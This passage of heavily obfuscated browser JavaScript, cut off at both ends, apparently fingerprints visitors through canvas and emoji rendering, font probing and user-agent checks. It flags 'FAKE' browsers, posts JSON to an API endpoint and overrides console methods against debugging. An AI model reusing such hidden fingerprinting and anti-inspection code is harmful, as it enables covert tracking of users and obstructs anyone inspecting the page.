_0x27a617>_0x13085f;},'xKYit':'eycmG','LNucg':function(_0x13bc58,_0x2d77cb){return _0x13bc58+_0x2d77cb;},'aPZEw':function(_0x28a47e,_0xeb2e9c){return _0x28a47e+_0xeb2e9c;},'zxvDE':_0x142c7f(_0x5315dc._0x3e2a41,0x478,_0x5315dc._0x20424f,_0x5315dc._0x189924)+'ница\x20','lnuqu':'FAKE\x20'+_0x3fd9d6(_0x5315dc._0x59a5d,0x64f,0x6ac,_0x5315dc._0xd047d3)+'E!\x20','fzcAQ':function(_0x52659c,_0x46827d){return _0x52659c+_0x46827d;},'lkXDt':function(_0x5202b1,_0xc64588){return _0x5202b1+_0xc64588;},'EnXNc':_0x142c7f(_0x5315dc._0x33c07d,_0x5315dc._0x292ae7,_0x5315dc._0x4ec2a2,0x361)+_0x142c7f(0x4df,_0x5315dc._0x2fdca9,0x48f,_0x5315dc._0x3e26d7)+'=','yEUKB':_0x142c7f(0x49e,0x4e9,_0x5315dc._0x214f8b,_0x5315dc._0x2b010e)+'+=','Sxuxc':_0x3fd9d6(0x62f,_0x5315dc._0x676b91,0x43a,_0x5315dc._0x561496),'aqMgQ':'(?i:t'+_0x3fd9d6(0x596,0x592,0x5c9,_0x5315dc._0x56ffd3),'GcimL':_0x3fd9d6(0x454,_0x5315dc._0x54d21f,0x78f,_0x5315dc._0xb97086)+_0x142c7f(0x3cc,_0x5315dc._0x3c2c4d,0x502,_0x5315dc._0x1a05ec)+_0x142c7f(0x2da,_0x5315dc._0x26f659,_0x5315dc._0x58d56b,0x445)+_0x3fd9d6(_0x5315dc._0x3b6003,_0x5315dc._0x11237e,0x603,0x757)+_0x142c7f(0x586,0x6e1,_0x5315dc._0x17edc7,0x50f),'jbwEc':function(_0xf8514b,_0x220555){return _0xf8514b===_0x220555;},'Zjwpf':_0x3fd9d6(0x68e,_0x5315dc._0x5a1099,_0x5315dc._0x5652ce,0x5c4),'MogjU':function(_0x2a77dd,_0x592298){return _0x2a77dd/_0x592298;},'hnGGy':function(_0x557395,_0x17c2f8){return _0x557395*_0x17c2f8;},'PiMqH':function(_0x4c1f21,_0x12bea9){return _0x4c1f21+_0x12bea9;},'vIbTz':_0x3fd9d6(_0x5315dc._0x438d40,_0x5315dc._0x121ce9,0x634,_0x5315dc._0x2e526f)+'es)','qRPek':function(_0x49dbee,_0x28f76e){return _0x49dbee<_0x28f76e;},'QdyPJ':function(_0x1f75da,_0x1a8892){return _0x1f75da<_0x1a8892;},'irVxd':_0x3fd9d6(0x498,0x5b9,_0x5315dc._0x2a871f,0x5cd),'uWoSL':function(_0x5545b0,_0xd2efeb){return _0x5545b0/_0xd2efeb;},'FIYGa':function(_0x2bdcbe,_0x536c36){return _0x2bdcbe/_0x536c36;},'dUqTg':function(_0x50adb8,_0x4bc395){return _0x50adb8/_0x4bc395;},'iQokf':function(_0x54e408,_0x39685e){return _0x54e408>=_0x39685e;},'ISSJf':function(_0x14bbfd,_0x594e5c){return _0x14bbfd*_0x594e5c;},'PFvlC':function(_0xe15005,_0x2b4575){return _0xe15005&&_0x2b4575;},'OypwJ':function(_0x1c9bd8,_0x32d2e7){return _0x1c9bd8*_0x32d2e7;},'KGruo':function(_0x5d8769,_0x408bd4){return _0x5d8769/_0x408bd4;},'cRETU':function(_0x196c43,_0x3b1cce){return _0x196c43*_0x3b1cce;},'GQKxZ':_0x142c7f(0x43b,_0x5315dc._0x2a05b3,_0x5315dc._0x30a0cc,_0x5315dc._0x2a2a52),'mvSCn':_0x3fd9d6(_0x5315dc._0x68f484,0x364,0x3aa,_0x5315dc._0xe2fe3e)+_0x142c7f(0x3c8,0x51f,_0x5315dc._0x5ebacf,_0x5315dc._0x3c112c),'aFhJb':function(_0x1f8fe8,_0x24dae3){return _0x1f8fe8*_0x24dae3;},'XBMVr':_0x142c7f(_0x5315dc._0x536fd6,_0x5315dc._0x5835f9,0x4ff,0x3c8)+_0x3fd9d6(0x4ec,0x5b5,0x4c6,_0x5315dc._0x2bf34e)+_0x142c7f(_0x5315dc._0x2c63bc,0x3f0,_0x5315dc._0x1e76b3,0x45a)+_0x3fd9d6(_0x5315dc._0x53d4c4,_0x5315dc._0x78a97d,0x344,_0x5315dc._0x78a97d)+'ые\x20ин'+'терва'+_0x142c7f(0x4b4,0x34a,_0x5315dc._0x4f5f29,_0x5315dc._0x4e44a3),'bwzYy':_0x3fd9d6(0x69a,0x556,0x669,_0x5315dc._0xd047d3)+'/png','PhGIh':_0x142c7f(_0x5315dc._0x447bc9,0x3e1,0x318,0x4ec)+'ro','MCzGu':'rgb(2'+_0x3fd9d6(_0x5315dc._0x19a508,0x5ec,0x4d7,_0x5315dc._0x39d710)+_0x3fd9d6(0x628,_0x5315dc._0x529737,0x5b2,0x4f8),'YuBXo':'multi'+_0x3fd9d6(0x6aa,0x54a,_0x5315dc._0x4a895d,0x49e),'ptWmV':_0x142c7f(0x517,0x395,0x4c1,0x61b)+_0x3fd9d6(_0x5315dc._0x1ed78b,0x331,_0x5315dc._0x185192,0x30d),'NZgtZ':_0x142c7f(_0x5315dc._0x1ac162,0x60b,_0x5315dc._0x59a15d,0x470)+_0x3fd9d6(0x4f7,0x545,_0x5315dc._0x1992f3,0x4b0)+'ank\x20😃'+'\x20gly','poBPR':_0x3fd9d6(0x1f1,0x393,_0x5315dc._0x13bb36,_0x5315dc._0x3ce6d3)+'Arial','uwRZW':_0x142c7f(0x50a,0x43c,_0x5315dc._0x4f0f02,0x3f9)+'s','bNcza':_0x3fd9d6(_0x5315dc._0x36d5cc,0x661,0x619,_0x5315dc._0x1ff48d)+'55,0,'+'255)','IcygO':_0x3fd9d6(_0x5315dc._0x4e7a9e,_0x5315dc._0x3d9a0e,0x379,_0x5315dc._0x508fcd)+_0x3fd9d6(0x3e9,_0x5315dc._0x2a05b3,0x3f5,0x454)+'al-fo'+_0x3fd9d6(_0x5315dc._0xec2d06,_0x5315dc._0x4dd796,0x38d,0x40b)+'3','PHiUh':'eveno'+'dd','ClLaD':_0x142c7f(0x5f8,_0x5315dc._0x3ede50,_0x5315dc._0x555c71,0x72b),'YaJcq':'rgba('+'102,\x20'+_0x3fd9d6(0x4c2,_0x5315dc._0x590d7b,_0x5315dc._0x2aa2b1,0x445)+_0x142c7f(0x51b,_0x5315dc._0x524583,0x4be,0x37b)+'2)','YQSse':_0x142c7f(_0x5315dc._0x3fc5d5,_0x5315dc._0xfa9376,0x4c2,0x481),'rrhLd':'RegEx'+_0x142c7f(_0x5315dc._0x400eeb,_0x5315dc._0x15c493,0x5c7,0x3b1)+_0x142c7f(0x50e,_0x5315dc._0x13fda6,_0x5315dc._0x5709ca,0x4c2)+'130+)','dcfsW':_0x3fd9d6(0x758,0x5f7,0x601,_0x5315dc._0xb6d770)+'wn','Iwclx':_0x142c7f(0x323,_0x5315dc._0xf623c4,0x2c3,0x459)+'e','GKxRz':function(_0x517d7a,_0x3d18de){return _0x517d7a+_0x3d18de;},'ErRiX':function(_0xa42c1c,_0x1db7b0){return _0xa42c1c+_0x1db7b0;},'ULlqU':'qaqRm','oKxyy':_0x3fd9d6(_0x5315dc._0x2b7aef,0x455,0x486,_0x5315dc._0x39e902),'QsEGF':_0x142c7f(0x45e,0x43e,_0x5315dc._0x53e321,0x473),'abAMf':function(_0x5328ce,_0x3895cd){return _0x5328ce+_0x3895cd;},'SGPER':'Andro'+_0x142c7f(_0x5315dc._0x4746fa,_0x5315dc._0x55b4d5,0x5bf,_0x5315dc._0x410b19),'qPPWJ':'Andro'+_0x142c7f(0x380,_0x5315dc._0x52c9de,0x385,0x3df)+'vice','VkFRV':_0x3fd9d6(0x484,_0x5315dc._0x562e41,_0x5315dc._0x45f686,0x4b3),'wbtgE':_0x3fd9d6(_0x5315dc._0x23b456,0x3fa,_0x5315dc._0x2c502e,0x3af)+'ws','kIVwr':_0x142c7f(0x34d,0x369,0x232,0x2ca),'fpshY':_0x3fd9d6(0x49e,_0x5315dc._0x12835c,0x56c,_0x5315dc._0x322e09)+_0x3fd9d6(_0x5315dc._0x3f5cc6,0x394,0x476,0x1fa)+_0x3fd9d6(0x510,_0x5315dc._0x1ce364,_0x5315dc._0x497dd7,0x599),'UlVkM':_0x142c7f(_0x5315dc._0x1ecdff,_0x5315dc._0x3cd788,0x218,0x4ea)+_0x3fd9d6(_0x5315dc._0x1391ae,0x547,_0x5315dc._0x9bba77,0x576)+'1','rChlW':'Windo'+'ws\x207','pZqcu':_0x142c7f(_0x5315dc._0x1a41ff,0x38f,_0x5315dc._0x5f0cc2,0x34b)+'\x20','JOddM':_0x142c7f(0x41f,_0x5315dc._0x4b1c99,0x4bf,0x469),'bMjTW':function(_0x471937,_0x37053e){return _0x471937===_0x37053e;},'SGoof':_0x142c7f(_0x5315dc._0x3633cd,_0x5315dc._0x3e4d9c,_0x5315dc._0x2d0775,0x566),'kQnvl':_0x3fd9d6(0x4e6,0x62b,0x7b1,0x4ba),'zXgdj':_0x3fd9d6(_0x5315dc._0x2df26,0x593,_0x5315dc._0x3ac77e,0x4f8)+'x','rBnRl':'Samsu'+_0x142c7f(0x443,0x2d1,0x593,_0x5315dc._0x489bb4)+_0x142c7f(0x5ba,_0x5315dc._0x5cdfcf,_0x5315dc._0x2e1942,0x48a),'EFgMI':_0x3fd9d6(_0x5315dc._0x55b779,_0x5315dc._0x1f407e,_0x5315dc._0x3e4c11,_0x5315dc._0x13db60),'rvulM':_0x142c7f(_0x5315dc._0xba78f1,_0x5315dc._0x4db1c3,_0x5315dc._0x2e78e9,0x3f4)+'ox','UmEqX':_0x3fd9d6(_0x5315dc._0xd1bbb4,_0x5315dc._0x8edaf8,_0x5315dc._0x43de4d,_0x5315dc._0x2d4da6)+'i','yStXa':function(_0x275058,_0x33e0aa){return _0x275058+_0x33e0aa;},'AMnlj':'gvIwW','VIwOz':function(_0x3fb501){return _0x3fb501();},'rFwIT':function(_0x14171d,_0x4df297){return _0x14171d+_0x4df297;},'pwNLs':function(_0x57f2f8,_0x176dfd){return _0x57f2f8(_0x176dfd);},'OWXhE':function(_0x3c32aa,_0x2b4601){return _0x3c32aa===_0x2b4601;},'bynZX':function(_0x4c29ad,_0x2a369d,_0x327d02,_0x4b3ab7){return _0x4c29ad(_0x2a369d,_0x327d02,_0x4b3ab7);},'JHfTf':function(_0x426370,_0x13c1a9){return _0x426370&&_0x13c1a9;},'dnQKD':function(_0x12f882,_0x1f3abe){return _0x12f882<_0x1f3abe;},'sewor':_0x142c7f(_0x5315dc._0x55c7d0,0x31c,_0x5315dc._0x197bc3,_0x5315dc._0xf8a56a),'dPWaW':_0x142c7f(_0x5315dc._0x87f2b7,_0x5315dc._0x18a1f1,0x2ff,_0x5315dc._0x504860),'ltzzn':'YQoDl','cwXdW':function(_0x125382,_0x55c13f,_0x13ce6f){return _0x125382(_0x55c13f,_0x13ce6f);},'rvjbL':_0x142c7f(0x36c,_0x5315dc._0x3071b0,_0x5315dc._0x504860,_0x5315dc._0x4aab59),'NeTJE':_0x142c7f(_0x5315dc._0x5b4bb6,0x6da,0x4da,0x692),'laGEH':'Conte'+_0x3fd9d6(0x336,_0x5315dc._0x31121c,_0x5315dc._0x20a28e,_0x5315dc._0x3f2e11)+'pe','VvkNd':'appli'+_0x142c7f(0x2ef,0x37f,_0x5315dc._0x4921f5,_0x5315dc._0xfe5fd7)+'n/jso'+'n','YeqJi':function(_0x3430b6,_0x198254){return _0x3430b6(_0x198254);},'IokFH':function(_0x209bce){return _0x209bce();},'dtXyp':_0x3fd9d6(0x411,0x3c8,_0x5315dc._0x2d3f9e,_0x5315dc._0x3e4c11),'IvcTY':function(_0x2528cd,_0x1918f7){return _0x2528cd!==_0x1918f7;},'atoiG':_0x142c7f(_0x5315dc._0x534600,0x5f9,0x76f,_0x5315dc._0x6a2c10),'mMiqB':'DJPXI','ROOEW':function(_0x4a9344,_0xd05a59,_0x35ff10,_0x399755){return _0x4a9344(_0xd05a59,_0x35ff10,_0x399755);},'dstFy':_0x142c7f(_0x5315dc._0x11060c,0x5a5,_0x5315dc._0x36ec9c,_0x5315dc._0x428fc1)+_0x3fd9d6(0x4cf,0x59a,0x53b,_0x5315dc._0x37c872)+_0x3fd9d6(_0x5315dc._0x389769,_0x5315dc._0x3071e6,0x559,0x647)+_0x142c7f(0x4be,_0x5315dc._0x3b93d8,_0x5315dc._0x4cb684,_0x5315dc._0x2473e8)+_0x142c7f(_0x5315dc._0x4eedaa,0x710,_0x5315dc._0x599c27,_0x5315dc._0x65f10)+_0x142c7f(_0x5315dc._0xbbee1d,0x17e,_0x5315dc._0x29de00,_0x5315dc._0x52ef88)+'/api/'+_0x142c7f(0x505,_0x5315dc._0x17a947,_0x5315dc._0x3bacc4,0x47d)+'ct','Vbpfr':_0x3fd9d6(_0x5315dc._0x30a0cc,0x537,_0x5315dc._0x1b1812,0x45a)+'ua','aGLTq':_0x3fd9d6(0x2d4,0x474,_0x5315dc._0xc3d09e,_0x5315dc._0x14c4a8)+_0x3fd9d6(0x454,_0x5315dc._0x28ae8a,_0x5315dc._0x5faf5b,_0x5315dc._0x13fda6)+'aded','QaQAr':function(_0x454702,_0x749eb8){return _0x454702===_0x749eb8;},'SyNyS':function(_0x26c067,_0x4dfa9b){return _0x26c067(_0x4dfa9b);},'aDVGU':function(_0x72d395,_0x50a694,_0x445301){return _0x72d395(_0x50a694,_0x445301);}},_0x362940=(function(){var _0x2205c6=!![];return function(_0x528554,_0x50272a){var _0x45346b={_0x467720:0x56b},_0x29bf41={_0x521cb8:0x9b},_0x46f684=_0x2205c6?function(){function _0x2afc18(_0x3b2e01,_0x2266f4,_0x3a43dd,_0x34e10e){return _0x45fd(_0x3a43dd-_0x29bf41._0x521cb8,_0x2266f4);}if(_0x50272a){var _0x29b8c6=_0x50272a[_0x2afc18(0x433,_0x45346b._0x467720,0x416,0x317)](_0x528554,arguments);return _0x50272a=null,_0x29b8c6;}}:function(){};return _0x2205c6=![],_0x46f684;};}());'use strict';var _0x18a6a1=_0x523ac3[_0x3fd9d6(_0x5315dc._0x3b7d7b,0x517,_0x5315dc._0x3f09e6,_0x5315dc._0x3b87c4)],_0x2ad8dd=0x1db1+-0x1e2a+0x97,_0x3a9e9f=_0x523ac3['Vbpfr'],_0x27e214=_0x523ac3['aGLTq'];function _0x4eb4d1(){var _0xda33ae={_0x33254d:0x3e,_0x2780a2:0x279},_0x176ff8={_0x39fdba:0x134,_0x2c4ab8:0x215,_0xc450ee:0x1d3},_0x1b57f5={_0x24ce8c:0x101,_0x17e4ba:0x88,_0x236310:0x52,_0xa3cb49:0x2e,_0x58f492:0x2b,_0x16760a:0x164,_0x42117a:0x2eb,_0x594ee7:0x368,_0xebd038:0x21a,_0xcf06ee:0x72,_0xdf834:0x17f,_0x1bb02c:0xad,_0x28ba1a:0x23b,_0x5ced14:0x247,_0x3aed6b:0x29d,_0x47340a:0x26a,_0x46a25c:0xb4,_0x1f8e8a:0x1e5,_0xcc760b:0xe8,_0x439061:0xc9,_0x1aef81:0x152,_0x15c34c:0x367,_0x105689:0x1bf,_0x2bb9c3:0x19d,_0x25a9b0:0x57,_0x27d842:0xd7,_0x55e9a3:0x338,_0x2b21d4:0x4f6,_0x511569:0x150,_0x355a81:0x3b,_0x4e2291:0x180,_0x5dad29:0x22f,_0x4f1933:0x3c1,_0xdb2fc3:0x4a2,_0xaa128:0x3e1,_0x3df4ba:0x14,_0x22de8b:0x84,_0x335709:0xe1,_0x465a63:0x207,_0x3027a4:0xa4,_0x73131a:0x271,_0x143492:0x310,_0x18557a:0x26a,_0x41014b:0x244,_0x4695dd:0x3d9,_0x16746e:0x1f2,_0x51fc4d:0xe1,_0x11c673:0x174,_0x1930a1:0xca,_0x1a02bc:0x182,_0x221ef1:0x38a,_0x178363:0x46c,_0x145247:0x8d,_0x405871:0x39d,_0x1a48d1:0xde,_0x2c6197:0x34,_0x8b0aff:0x1b0,_0x50c812:0xe1},_0x2a2c56={_0x14da8f:0x3bb},_0x2690d3={_0x40a9e4:0x4b1},_0x21059a={_0x405349:0x1e8,_0xfd0807:0xac,_0x1dd822:0x39},_0x2f8585={_0x11a6eb:0x6d,_0x3d4280:0x4e,_0x748fa6:0x52},_0x375464={'qZfFd':function(_0x1375b6,_0x407d75){return _0x1375b6+_0x407d75;},'qEVDK':_0x523ac3[_0x3b6fc2(0x18b,0x1ff,_0x223479._0x2cd9ad,_0x223479._0x2cd09a)],'EAMwE':_0x523ac3[_0x3b6fc2(0x20e,0x2cc,0x130,0x188)],'MQZay':function(_0xe22067,_0x191eae){var _0x2fd47a={_0x27d054:0x6f};function _0x2ed069(_0x5d861e,_0x413d67,_0x1d46af,_0x296491){return _0x42fb7b(_0x1d46af,_0x413d67- -0x355,_0x1d46af-0x1ca,_0x296491-_0x2fd47a._0x27d054);}return _0x523ac3[_0x2ed069(_0x2f8585._0x11a6eb,_0x2f8585._0x3d4280,-0xc8,_0x2f8585._0x748fa6)](_0xe22067,_0x191eae);},'SOhUT':function(_0x44c92d,_0x360c1b){return _0x44c92d!==_0x360c1b;},'pOTIM':_0x523ac3[_0x3b6fc2(0x22a,0x45d,0x1bf,_0x223479._0x417e97)],'TcNBY':function(_0x29fbb2,_0x195a88){return _0x29fbb2(_0x195a88);},'fpGkV':_0x3b6fc2(0x15b,_0x223479._0x2e1f79,0x173,0x1c9)+_0x42fb7b(_0x223479._0x4e9a3e,0x2d3,0x3c5,_0x223479._0x13fbd5)+_0x42fb7b(0xb8,0x1c3,0x32d,_0x223479._0x2a992c)+'\x22retu'+'rn\x20th'+_0x42fb7b(0x302,_0x223479._0x1d0fd5,_0x223479._0x377ef1,_0x223479._0x4d0a58)+'\x20)','gDXtq':_0x523ac3[_0x3b6fc2(0x349,0x1f1,0x193,_0x223479._0x55ca17)],'GawXX':function(_0x8934f4,_0x2125e4){function _0x225edb(_0xc29f9c,_0x5c601e,_0x27eeb6,_0x35db6d){return _0x42fb7b(_0x27eeb6,_0xc29f9c-0x1e0,_0x27eeb6-0x144,_0x35db6d-0x100);}return _0x523ac3[_0x225edb(_0x4189b1._0x56d501,0x50b,0x376,0x2b9)](_0x8934f4,_0x2125e4);},'eItup':'Atomi'+_0x3b6fc2(0x589,_0x223479._0x181d51,0x342,0x3e5)+_0x42fb7b(0x399,_0x223479._0x40396f,0x2d0,_0x223479._0x1e9d7e)+'126+)','GwIoF':_0x523ac3[_0x42fb7b(_0x223479._0x35a471,_0x223479._0x4f5b1f,_0x223479._0x58d1b6,0x299)],'VFzCp':_0x523ac3[_0x3b6fc2(_0x223479._0x27d6f6,_0x223479._0x2fa16f,0x1a3,_0x223479._0x4d267c)],'bGJJv':function(_0x9d5d5d){var _0x21fdf1={_0x172add:0xa4};function _0x4abb04(_0x1802b7,_0x5b4639,_0x464513,_0x2ffa8e){return _0x3b6fc2(_0x1802b7-0xe7,_0x2ffa8e,_0x464513-_0x21fdf1._0x172add,_0x1802b7- -0x1ae);}return _0x523ac3[_0x4abb04(0x165,0x282,0x1b6,0x201)](_0x9d5d5d);},'NvCTq':_0x523ac3['DKFjE'],'UZMuI':_0x523ac3[_0x3b6fc2(0x273,0x100,0x114,0x142)],'GsMmp':_0x523ac3[_0x42fb7b(0x2e1,_0x223479._0x5b2917,_0x223479._0x54a9ec,_0x223479._0x4fccde)],'JgDKM':_0x523ac3['XMWOz'],'lRpUI':function(_0x1aabe3,_0x3a143b){function _0x2e9608(_0x1836a8,_0x33df5a,_0x47beab,_0x2f359f){return _0x42fb7b(_0x33df5a,_0x1836a8-_0x21059a._0x405349,_0x47beab-_0x21059a._0xfd0807,_0x2f359f-_0x21059a._0x1dd822);}return _0x523ac3[_0x2e9608(0x5d3,_0x2690d3._0x40a9e4,0x767,0x68c)](_0x1aabe3,_0x3a143b);}},_0x5f3c53=_0x362940(this,function(){var _0x41efa4={_0x2c3eb7:0x118,_0x5c92b3:0x1b1,_0x21dbb1:0x4c0,_0x3b2e3d:0x3e8,_0x22ad79:0x255,_0x1eda44:0x3b8,_0x2d9269:0x3ad,_0x2d6f9e:0x2db,_0x2f7a0a:0x32b,_0x52a794:0x21c,_0x219162:0x2ea,_0x41d03a:0x20d,_0x193e08:0x260,_0x2164e5:0x1c4,_0x5101b1:0x3c9,_0x347fb2:0x4b2,_0x279e97:0x22e,_0x2efbdd:0x1a7,_0x4da25b:0x20a,_0x3259fe:0x30a,_0x297335:0x43c,_0x14a912:0x276,_0x3c3016:0x79,_0x9dada7:0x654,_0x37239d:0x2e2,_0x1995c4:0x2e6,_0x3b0163:0x298,_0x28f8ca:0x11b,_0x315c14:0xbd,_0x535a78:0x35c,_0x4f3661:0xbc,_0x1e5abc:0x140,_0x58c889:0x1ce},_0x271bcd={_0x453962:0x1a2},_0x548a8d={_0x69f55d:0x2b9,_0x336e42:0x347,_0x4e24e2:0x222},_0x59ca18={_0x312a6b:0x1a4},_0x52ebc2={};_0x52ebc2[_0x5bf0d7(0x16f,_0x1b57f5._0x24ce8c,_0x1b57f5._0x17e4ba,0xa0)]=_0x375464[_0x365099(_0x1b57f5._0x236310,-_0x1b57f5._0xa3cb49,-_0x1b57f5._0x58f492,-0xc8)];var _0x5d6d96=_0x52ebc2;function _0x5bf0d7(_0x144b19,_0xe0f30,_0x4cc06e,_0x739087){return _0x3b6fc2(_0x144b19-_0x59ca18._0x312a6b,_0x739087,_0x4cc06e-0x1d4,_0xe0f30- -0x32);}function _0x365099(_0x2da59f,_0x59b049,_0x36e9d7,_0xf79be3){return _0x42fb7b(_0xf79be3,_0x36e9d7- -_0x2a2c56._0x14da8f,_0x36e9d7-0xf5,_0xf79be3-0x64);}if(_0x375464[_0x5bf0d7(_0x1b57f5._0x16760a,_0x1b57f5._0x42117a,_0x1b57f5._0x594ee7,0x186)](_0x375464['GwIoF'],_0x375464[_0x365099(-0x2e,_0x1b57f5._0xebd038,_0x1b57f5._0xcf06ee,_0x1b57f5._0xdf834)])){var _0x200c1b=function(){var _0x8223fc={_0x84408e:0x1ce,_0x455714:0x4fa},_0x3283aa={_0x2913d3:0x32,_0x52c2a8:0x1d2},_0x1b4c54={_0x25deb6:0x42,_0x1307ec:0x12a,_0x5671a6:0xd8},_0x4795d3={'mulqT':function(_0x1dc3ba,_0x3055df){return _0x375464['qZfFd'](_0x1dc3ba,_0x3055df);},'FsPTy':function(_0x5cb4e8,_0x51f675){var _0x27f518={_0x1f7f14:0x53};function _0x460007(_0x4e7cad,_0x85c273,_0x111beb,_0x4aae19){return _0x45fd(_0x4e7cad-_0x27f518._0x1f7f14,_0x85c273);}return _0x375464[_0x460007(_0x548a8d._0x69f55d,_0x548a8d._0x336e42,0x1b5,_0x548a8d._0x4e24e2)](_0x5cb4e8,_0x51f675);},'WsLJB':function(_0x3e4d23,_0x243511){function _0x42240e(_0x2a94ae,_0x4641e3,_0x12f2fd,_0x38a9b4){return _0x45fd(_0x2a94ae- -0x2a8,_0x38a9b4);}return _0x375464[_0x42240e(-_0x1b4c54._0x25deb6,-0x1f,-_0x1b4c54._0x1307ec,_0x1b4c54._0x5671a6)](_0x3e4d23,_0x243511);},'yyqpj':_0x375464['qEVDK'],'zffwP':_0x375464[_0x5f4df3(_0x41efa4._0x2c3eb7,0x259,_0x41efa4._0x5c92b3,0x2c0)],'IoxWb':function(_0x21feee,_0x5abc1f){var _0x28d1fe={_0x20d88e:0x1b0};function _0x5a6160(_0x53209f,_0x292fc2,_0x493af9,_0x285c9a){return _0x5f4df3(_0x285c9a,_0x493af9- -0x50e,_0x493af9-0x62,_0x285c9a-_0x28d1fe._0x20d88e);}return _0x375464[_0x5a6160(-_0x3283aa._0x2913d3,-_0x3283aa._0x52c2a8,-0x1c9,-0x35)](_0x21feee,_0x5abc1f);}};function _0x5f4df3(_0x3ea568,_0x337914,_0x12470b,_0x12a6a8){return _0x365099(_0x3ea568-0x1a4,_0x337914-_0x8223fc._0x84408e,_0x337914-_0x8223fc._0x455714,_0x3ea568);}function _0x38412f(_0x2fc6bf,_0x2a2f84,_0x3815dc,_0x28546c){return _0x5bf0d7(_0x2fc6bf-0x158,_0x2a2f84-0x2f,_0x3815dc-_0x271bcd._0x453962,_0x28546c);}if(_0x375464[_0x5f4df3(0x328,_0x41efa4._0x21dbb1,_0x41efa4._0x3b2e3d,0x64b)](_0x375464[_0x5f4df3(0x3b0,0x27b,0x3e4,_0x41efa4._0x22ad79)],_0x38412f(_0x41efa4._0x1eda44,_0x41efa4._0x2d9269,_0x41efa4._0x2d6f9e,0x521)))_0x1c4e38[_0x38412f(_0x41efa4._0x2f7a0a,0x335,0x23e,_0x41efa4._0x52a794)](_0x5d6d96[_0x5f4df3(_0x41efa4._0x219162,0x2d6,_0x41efa4._0x41d03a,0x3ba)]),_0x5d6a0d=_0x2224ed[_0x38412f(_0x41efa4._0x193e08,0xe2,_0x41efa4._0x2164e5,0x277)](_0x263af8,0x1*0x1d63+0x611*-0x1+-0x16d4);else{var _0x4bc115;try{_0x4bc115=_0x375464['TcNBY'](Function,_0x375464[_0x5f4df3(_0x41efa4._0x5101b1,0x3b9,_0x41efa4._0x347fb2,_0x41efa4._0x279e97)](_0x5f4df3(_0x41efa4._0x2efbdd,0x278,_0x41efa4._0x4da25b,_0x41efa4._0x3259fe)+_0x5f4df3(0x341,0x34a,0x2ad,0x32d)+_0x5f4df3(0x446,0x2cd,0x353,0x2c1)+'n()\x20',_0x375464['fpGkV'])+');')();}catch(_0x2f89d9){_0x5f4df3(0x518,0x4d0,0x49a,0x4d8)!==_0x375464[_0x5f4df3(0x4ac,_0x41efa4._0x297335,0x55f,0x45a)]?(_0x1119a5=!![],_0x4d3b1d=_0x4795d3['mulqT'](_0x4795d3[_0x38412f(_0x41efa4._0x14a912,0x105,0xe1,_0x41efa4._0x3c3016)](_0x4795d3[_0x5f4df3(0x508,0x4fc,0x359,_0x41efa4._0x9dada7)](_0x4795d3[_0x5f4df3(_0x41efa4._0x37239d,0x355,0x479,_0x41efa4._0x1995c4)](_0x4795d3[_0x38412f(_0x41efa4._0x3b0163,_0x41efa4._0x28f8ca,_0x41efa4._0x315c14,0x10)],_0x1bd348)+_0x4795d3['zffwP'],_0x38cdb5),'\x20(раз'+_0x5f4df3(0x340,0x2f8,_0x41efa4._0x535a78,0x48a)),_0x4795d3[_0x38412f(-0x8b,_0x41efa4._0x4f3661,_0x41efa4._0x1e5abc,_0x41efa4._0x58c889)](_0x228497,_0x16fb46))+')'):_0x4bc115=window;}return _0x4bc115;}},_0x9c3047=_0x375464[_0x5bf0d7(-0x2c,_0x1b57f5._0x1bb02c,_0x1b57f5._0x28ba1a,-0xbc)](_0x200c1b),_0x2f6270=_0x9c3047[_0x5bf0d7(0x0,0x124,0xa8,_0x1b57f5._0x5ced14)+'le']=_0x9c3047['conso'+'le']||{},_0x18d017=[_0x375464['NvCTq'],_0x365099(-_0x1b57f5._0x3aed6b,-0x24e,-_0x1b57f5._0x47340a,-0x3b5),_0x5bf0d7(_0x1b57f5._0x46a25c,_0x1b57f5._0x1f8e8a,0x32b,0x1fd),_0x375464[_0x365099(_0x1b57f5._0xcc760b,-_0x1b57f5._0x439061,0x90,_0x1b57f5._0x1aef81)],'excep'+'tion',_0x375464[_0x5bf0d7(_0x1b57f5._0x15c34c,0x34a,0x409,_0x1b57f5._0x105689)],_0x375464[_0x365099(-0x170,-_0x1b57f5._0x2bb9c3,-0x1d5,-0x301)]];for(var _0x21c820=0xea1+-0x1a06+0xb65;_0x375464[_0x365099(-0xc2,-_0x1b57f5._0x25a9b0,-_0x1b57f5._0x27d842,-0x119)](_0x21c820,_0x18d017[_0x5bf0d7(0x48c,0x36e,_0x1b57f5._0x55e9a3,_0x1b57f5._0x2b21d4)+'h']);_0x21c820++){var _0x2e76a1=_0x362940['const'+_0x5bf0d7(_0x1b57f5._0x511569,0x169,-_0x1b57f5._0x355a81,_0x1b57f5._0x4e2291)+'r']['proto'+_0x5bf0d7(_0x1b57f5._0x5dad29,_0x1b57f5._0x4f1933,_0x1b57f5._0xdb2fc3,_0x1b57f5._0xaa128)][_0x365099(0x4c,-_0x1b57f5._0x3df4ba,_0x1b57f5._0x22de8b,-_0x1b57f5._0x335709)](_0x362940),_0x177ab0=_0x18d017[_0x21c820],_0x385379=_0x2f6270[_0x177ab0]||_0x2e76a1;_0x2e76a1[_0x365099(_0x1b57f5._0x24ce8c,-_0x1b57f5._0x465a63,-_0x1b57f5._0x3027a4,-0x45)+'to__']=_0x362940[_0x5bf0d7(_0x1b57f5._0x73131a,0x3a9,_0x1b57f5._0x143492,_0x1b57f5._0x18557a)](_0x362940),_0x2e76a1[_0x5bf0d7(0x31a,_0x1b57f5._0x41014b,0x282,0x3d1)+_0x5bf0d7(_0x1b57f5._0x4695dd,0x2c9,0x32a,_0x1b57f5._0x42117a)]=_0x385379[_0x365099(_0x1b57f5._0x3027a4,-_0x1b57f5._0x16746e,-_0x1b57f5._0x51fc4d,-_0x1b57f5._0x11c673)+_0x365099(-0x1a0,-_0x1b57f5._0x1930a1,-0x5c,-_0x1b57f5._0x1a02bc)][_0x5bf0d7(_0x1b57f5._0x221ef1,0x3a9,_0x1b57f5._0x178363,0x2ec)](_0x385379),_0x2f6270[_0x177ab0]=_0x2e76a1;}}else{var _0x12093d=_0x38ba34['charC'+_0x365099(-_0x1b57f5._0x145247,-_0x1b57f5._0x405871,-0x229,-_0x1b57f5._0x1a48d1)](_0x53244e)[_0x365099(_0x1b57f5._0x2c6197,-_0x1b57f5._0x8b0aff,-_0x1b57f5._0x50c812,-0x1f3)+'ing'](-0x219a+0x3*0xc25+-0x2c5);_0x375464['GawXX'](_0x12093d['lengt'+'h'],-0x4*0x1+-0xf3b+0xf40)&&(_0x50cab5+='0'),_0x327d86+=_0x12093d;}});function 